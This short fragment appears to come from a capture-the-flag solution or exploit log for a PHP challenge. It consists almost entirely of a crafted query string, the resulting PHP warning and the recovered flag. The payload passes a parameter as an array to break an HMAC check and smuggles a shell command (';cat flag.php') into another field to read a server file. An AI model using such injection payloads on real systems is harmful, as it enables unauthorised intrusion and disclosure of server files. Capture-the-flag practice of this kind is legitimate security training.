 Black-Cat-Sheriff=
04b13fc0dff07413856e54695eb6a763878cd1934c503784fe6e24b7e8cdb1
&White-cat-monitor[]=wum0nster&One-ear=;cat flag.php
61
62 <br />
63 <b>
Warning
</b>
: hash_hmac() expects parameter 2 to be string, array given
in <b>
/var/www/html/index.php
</b>
on line <b>
63
</b>
<br />
64 "GWHT{y0u_mu3t_p@y_atTentiou_!0_lt}";